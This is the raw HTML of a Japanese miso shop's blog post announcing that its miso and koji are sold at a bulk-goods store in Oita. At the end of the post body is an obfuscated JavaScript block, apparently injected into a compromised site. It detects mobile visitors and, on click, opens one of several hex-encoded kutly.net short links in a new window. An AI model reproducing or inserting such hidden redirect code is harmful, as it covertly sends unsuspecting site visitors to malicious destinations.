.readmore a:hover{background:#3d3d3d;color:#fff;}
.btn-wrap a{background: #3d3d3d;border: 1px solid #3d3d3d;}
.btn-wrap a:hover{background: #205ec9;border-color: #205ec9;}
.btn-wrap.simple a{border:1px solid #3d3d3d;color:#3d3d3d;}
.btn-wrap.simple a:hover{background:#3d3d3d;}
.blue-btn, .comment-reply-link, #submit { background-color: #3d3d3d; }
.blue-btn:hover, .comment-reply-link:hover, #submit:hover, .blue-btn:focus, .comment-reply-link:focus, #submit:focus {background-color: #205ec9; }
#sidebar1{color: #444444;}
.widget:not(.widget_text) a{color:#666666;}
.widget:not(.widget_text) a:hover{color:#999999;}
.bgfull #footer-top,#footer-top .inner,.cta-inner{background-color: #a8a8a8; color: #CACACA;}
.footer a,#footer-top a{color: #f7f7f7;}
#footer-top .widgettitle{color: #CACACA;}
.bgfull .footer,.footer.bg,.footer .inner {background-color: #a8a8a8;color: #CACACA;}
.footer-links li a:before{ color: #ffffff;}
.pagination a, .pagination span,.page-links a{border-color: #3d3d3d; color: #3d3d3d;}
.pagination .current,.pagination .current:hover,.page-links ul > li > span{background-color: #3d3d3d; border-color: #3d3d3d;}
.pagination a:hover, .pagination a:focus,.page-links a:hover, .page-links a:focus{background-color: #3d3d3d; color: #fff;}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.misoba.jp/wp-content/uploads/2017/12/cropped-logo_outline-05-1-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-2783 single-format-standard custom-background bg  h_default sidebarright undo_off">
	<div id="container">

<header class="header animated fadeIn headercenter" role="banner">
<div id="inner-header" class="wrap cf">
<div id="logo" class="gf fs_m">
<p class="h1 img"><a href="http://www.misoba.jp"><img src="http://www.misoba.jp/wp-content/uploads/2018/05/lpgo_misoba.png" alt="MI SO BA"></a></p>
</div>


<nav id="g_nav" role="navigation">
<ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav top-nav cf"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li id="menu-item-1864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></nav>

<a href="#spnavi" data-remodal-target="spnavi" class="nav_btn"><span class="text gf">menu</span></a>



</div>
</header>

<div class="remodal" data-remodal-id="spnavi" data-remodal-options="hashTracking:false">
<button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
<div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widgettitle"><span>menu</span></h4><div class="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-176"><a href="http://www.misoba.jp/misoba/">misoba</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1093"><a href="http://www.misoba.jp/misoba%e3%81%ae%e3%81%8a%e7%b4%84%e6%9d%9f/">MISOBAのお約束</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://www.misoba.jp/okagesama/">本当にいいもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1864"><a href="http://www.misoba.jp/%e6%9d%90%e6%96%99/">麹と味噌の材料について</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://www.misoba.jp/%e6%89%8b%e4%bb%95%e4%ba%8b/">手仕事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://www.misoba.jp/riyu/">ご縁のために</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://www.misoba.jp/misoomoi/">あの味へ　～味噌の記憶～</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.misoba.jp/energy/">いのちのたべもの</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="http://www.misoba.jp/%e3%81%93%e3%81%86%e3%81%98%e3%81%a1%e3%82%83%e3%82%93/">こうじちゃん</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="http://www.misoba.jp/voice/">お客さまの声</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-484"><a href="http://www.misoba.jp/menu/">menu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="http://www.misoba.jp/meal-menu/">食事</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4534"><a href="http://www.misoba.jp/selling-items/">商品</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="http://www.misoba.jp/sweets/">SWEETS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1346"><a href="http://www.misoba.jp/workshop-2/">workshop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1208"><a href="http://www.misoba.jp/workshop/">ワークショップ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://www.misoba.jp/%e5%ae%9f%e7%b8%be/">実績</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="http://www.misoba.jp/media/">メディア</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="http://www.misoba.jp/profile/">プロフィール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-185"><a href="http://www.misoba.jp/access/">access</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="http://www.misoba.jp/link/">link</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="http://www.misoba.jp/misoba%e5%95%86%e5%93%81%e3%81%ae%e5%8f%96%e6%89%b1%e5%ba%97/">取扱店さま</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="https://misoba.stores.jp/">online shop</a></li>
</ul></div></div><button data-remodal-action="close" class="remodal-close"><span class="text gf">CLOSE</span></button>
</div>










<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="http://www.misoba.jp/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="http://www.misoba.jp/category/%e5%95%86%e5%93%81/"><span itemprop="name">商品</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_posttitle"><span itemprop="name">お味噌ちゃんの販売</span><meta itemprop="position" content="3" /></li></ul></div>
<div id="content">
<div id="inner-content" class="wrap cf">

<main id="main" class="m-all t-all d-5of7 cf" role="main">
<article id="post-2783" class="post-2783 post type-post status-publish format-standard has-post-thumbnail hentry category-207 article cf" role="article">
<header class="article-header entry-header">
<p class="byline entry-meta vcard cf">
<span class="cat-name cat-id-207">商品</span><time class="date gf entry-date updated">2022.06.03</time>
<time class="date gf entry-date undo updated" datetime="2022-06-07">2022.06.07</time>
<span class="writer name author"><span class="fn">江藤 薫</span></span>
</p>

<h1 class="entry-title single-title" itemprop="headline" rel="bookmark">お味噌ちゃんの販売</h1>

<figure class="eyecatch">
<img width="1080" height="1080" src="http://www.misoba.jp/wp-content/uploads/2022/06/060301.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://www.misoba.jp/wp-content/uploads/2022/06/060301.jpg 1080w, http://www.misoba.jp/wp-content/uploads/2022/06/060301-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2022/06/060301-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2022/06/060301-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2022/06/060301-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></figure>
</header>



<section class="entry-content cf">



<p>大分市の戸次にオープンした、量り売りのお店「からはな百貨店」に<br>MISOBAの白味噌と米麹がいます。<br>米麹は大分市の808ヤマジさんで、すでに販売していただいてますが、<br>お味噌は初めてです。<br>めっちゃ嬉しー<br><br>佐伯市のMISOBA 店舗に来なくても、大分市で買えちゃうので、<br>お客様にとってはとても便利になりますねー。<br>ほんと、ありがたいです。<br><br>MISOBAのお味噌以外にも、オーガニックな野菜や商品がたくさんあって、<br>見るだけでもワクワクしちゃいます。<br><br>お昼ごはんも食べられるし、古民家で居心地も佳いし、癒やされます。<br>オススメなのでぜひ行ってみてください。<br><br>買い物かごやタッパーなど持参して行くと佳いですよー<br>いつもありがとうございます</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" src="http://www.misoba.jp/wp-content/uploads/2022/06/060302-1024x1024.jpg" alt="" class="wp-image-2785" srcset="http://www.misoba.jp/wp-content/uploads/2022/06/060302-1024x1024.jpg 1024w, http://www.misoba.jp/wp-content/uploads/2022/06/060302-300x300.jpg 300w, http://www.misoba.jp/wp-content/uploads/2022/06/060302-150x150.jpg 150w, http://www.misoba.jp/wp-content/uploads/2022/06/060302-768x768.jpg 768w, http://www.misoba.jp/wp-content/uploads/2022/06/060302.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>水曜日は絵空人ゆいさんのご飯でした<br>おいちかったー</figcaption></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x43\x62\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6d\x46\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x76\x59\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x65\x59\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x65\x56\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x6f\x42\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x58\x72\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x75\x4d\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x69\x4a\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x75\x47\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>

</section>


<footer class="article-footer">
<ul class="post-categories">
	<li><a href="http://www.misoba.jp/category/%e5%95%86%e5%93%81/" rel="category tag">商品</a></li></ul></footer>


<div class="fb-likebtn wow animated fadeIn cf" data-wow-delay="0.5s">
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<figure class="eyecatch">
<img width="486" height="290" src="http://www.misoba.jp/wp-content/uploads/2022/06/060301-486x290.jpg" class="attachment-home-thum size-home-thum wp-post-image" alt="" decoding="async" /></figure>
<div class="rightbox"><div class="fb-like fb-button" data-href="https://www.facebook.com/misobamisobamisoba/" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div><div class="like_text"><p>この記事が気に入ったら<br><i class="fa fa-thumbs-up"></i> いいねしよう！</p>
<p class="small">最新記事をお届けします。</p></div></div></div>




<div class="cta-wrap wow animated fadeIn" data-wow-delay="0.7s">
<div id="categories-2" class="ctawidget widget_categories">カテゴリー
			<ul>
					<li class="cat-item cat-item-53"><a href="http://www.misoba.jp/category/ws/">WS</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%91%b3%e5%99%8c%e3%81%ae%e8%a9%b1/">お味噌の話</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.misoba.jp/category/%e3%81%8a%e5%ba%97/">お店</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.misoba.jp/category/%e3%81%8a%e6%89%8b%e4%bc%9d%e3%81%84/">お手伝い</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.misoba.jp/category/%e3%81%8b%e3%82%89%e3%81%a0/">からだ</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.misoba.jp/category/%e3%81%b2%e3%82%83%e3%81%8f%e3%81%99%e3%81%9f/">ひゃくすた</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.misoba.jp/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88/">イベント</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.misoba.jp/category/%e3%82%aa%e3%83%bc%e3%83%97%e3%83%8b%e3%83%b3%e3%82%b0%e3%83%95%e3%82%a7%e3%82%b9%e3%82%bf/">オープニングフェスタ</a>
</li>
	<li class="cat-item cat-item-225"><a href="http://www.misoba.jp/category/%e3%82%ac%e3%83%b3%e3%81%a8%e3%81%a8%e3%82%82%e3%81%ab/">ガンとともに</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.misoba.jp/category/%e3%82%af%e3%83%83%e3%82%ad%e3%83%b3%e3%82%b0%e3%82%af%e3%83%a9%e3%82%b9/">クッキングクラス</a>
</li>
	<li class="cat-item cat-item-219"><a href="http://www.misoba.jp/category/%e3%82%b1%e3%83%bc%e3%82%bf%e3%83%aa%e3%83%b3%e3%82%b0/">ケータリング</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.misoba.jp/category/%e3%82%b3%e3%83%a9%e3%83%9c/">コラボ</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.misoba.jp/category/%e3%83%aa%e3%83%88%e3%83%aa%e3%83%bc%e3%83%88/">リトリート</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e3%81%ae%e6%97%85/">味噌の旅</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.misoba.jp/category/%e5%91%b3%e5%99%8c%e4%bb%95%e8%be%bc/">味噌仕込</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.misoba.jp/category/%e5%95%86%e5%93%81/">商品</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.misoba.jp/category/%e6%9a%ae%e3%82%89%e3%81%97/">暮らし</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.misoba.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5/">発酵</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.misoba.jp/category/%e7%99%ba%e9%85%b5%e6%8e%88%e6%a5%ad/">発酵授業</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://www.misoba.jp/category/%e7%a0%94%e4%bf%ae/">研修</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.misoba.jp/category/%e7%a5%9e%e7%a4%be/">神社</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.misoba.jp/category/%e7%a7%bb%e4%bd%8f/">移住</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.misoba.jp/category/%e8%a9%a6%e4%bd%9c%e5%93%81/">試作品</a>
</li>
